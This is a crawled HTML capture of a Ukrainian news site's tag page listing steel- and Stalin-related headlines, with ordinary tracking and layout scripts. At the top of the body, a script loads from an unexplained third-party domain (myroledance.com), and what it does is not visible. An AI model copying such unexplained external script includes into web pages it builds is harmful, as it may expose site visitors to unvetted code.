

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%81%D1%82%D0%B0%D0%BB%D0%B8
body_size: 22575
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости стали - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616174664_937346125285854_4626073233044095962_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            стали        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768464021-do-kieva-z-neogoloshenim-vizitom-pribula-glava-mvf-georgieva-.html"><img src="//uainfo.org/static/img/_/1/_1__1108_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768464021-do-kieva-z-neogoloshenim-vizitom-pribula-glava-mvf-georgieva-.html">До Києва з неоголошеним візитом прибула глава МВФ Георгієва, - Reuters</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768464021-do-kieva-z-neogoloshenim-vizitom-pribula-glava-mvf-georgieva-.html">
                        <div>Глава Міжнародного валютного фонду Крісталіна Георгієва вранці 15 січня прибула до Києва з неоголошеним візитом для проведення переговорів з керівницт...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.01.2026, 10:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">53</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768464021-do-kieva-z-neogoloshenim-vizitom-pribula-glava-mvf-georgieva-.html#mc-container" data-cackle-channel="532472" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1760602973-glava-mvf-virishila-priyihati-do-kieva-dlya-obgovorennya-novogo.html"><img src="//uainfo.org/static/img/_/1/_1__942_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1760602973-glava-mvf-virishila-priyihati-do-kieva-dlya-obgovorennya-novogo.html">Глава МВФ вирішила приїхати до Києва для обговорення нового кредиту: переговори можуть бути складними</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1760602973-glava-mvf-virishila-priyihati-do-kieva-dlya-obgovorennya-novogo.html">
                        <div>Глава Міжнародного валютного фонду (МВФ) Крісталіна Георгієва планує візит до Києва, під час якого обговорюватимуть питання нового кредитного пакета д...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.10.2025, 11:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">97</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1760602973-glava-mvf-virishila-priyihati-do-kieva-dlya-obgovorennya-novogo.html#mc-container" data-cackle-channel="526363" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1751802836-komunistichna-partiya-rf-viznala-pomilkovoyu-ta-uperedzhenoyu-.html"><img src="//uainfo.org/static/img/s/t/stalin_putin_2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1751802836-komunistichna-partiya-rf-viznala-pomilkovoyu-ta-uperedzhenoyu-.html">Комуністична партія РФ визнала "помилковою та упередженою" доповідь Хрущова про розвіяння культу Сталіна</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1751802836-komunistichna-partiya-rf-viznala-pomilkovoyu-ta-uperedzhenoyu-.html">
                        <div>Комуністична партія РФ офіційно назвала «помилковою» доповідь Генерального секретаря ЦК КПРС (Центральний комітет Комуністичної партії Радянського Сою...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.07.2025, 15:29</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">389</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1751802836-komunistichna-partiya-rf-viznala-pomilkovoyu-ta-uperedzhenoyu-.html#mc-container" data-cackle-channel="519639" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1745998394-putin-pidpisav-ukaz-pro-pereymenuvannya-aeroportu-volgograda.html"><img src="//uainfo.org/static/img/1/_/1__2__47_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1745998394-putin-pidpisav-ukaz-pro-pereymenuvannya-aeroportu-volgograda.html">Путін підписав указ про перейменування аеропорту Волгограда на "Сталінград"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1745998394-putin-pidpisav-ukaz-pro-pereymenuvannya-aeroportu-volgograda.html">
                        <div>Російський диктатор Володимир Путін підписав указ "Про присвоєння міжнародному аеропорту Волгоград історичного найменування Сталінград"</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.04.2025, 10:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">224</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1745998394-putin-pidpisav-ukaz-pro-pereymenuvannya-aeroportu-volgograda.html#mc-container" data-cackle-channel="515629" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1743747696-glava-mvf-zrobila-zayavu-pro-tarifi-trampa.html"><img src="//uainfo.org/static/img/_/1/_1__647_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1743747696-glava-mvf-zrobila-zayavu-pro-tarifi-trampa.html">Глава МВФ зробила заяву про тарифи Трампа</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1743747696-glava-mvf-zrobila-zayavu-pro-tarifi-trampa.html">
                        <div>Директор-розпорядник МВФ Крісталіна Георгієва виступила із заявою з приводу нових митних тарифів, оголошених президентом США Дональдом Трампом. Мита м...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.04.2025, 09:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">570</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1743747696-glava-mvf-zrobila-zayavu-pro-tarifi-trampa.html#mc-container" data-cackle-channel="514081" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1739179436-tramp-zayaviv-shcho-zaprovadit-25-mita-na-import-u-ssha-stali.html"><img src="//uainfo.org/static/img/_/_/____37690_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1739179436-tramp-zayaviv-shcho-zaprovadit-25-mita-na-import-u-ssha-stali.html">Трамп заявив, що запровадить 25% мита на імпорт у США сталі та алюмінію</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1739179436-tramp-zayaviv-shcho-zaprovadit-25-mita-na-import-u-ssha-stali.html">
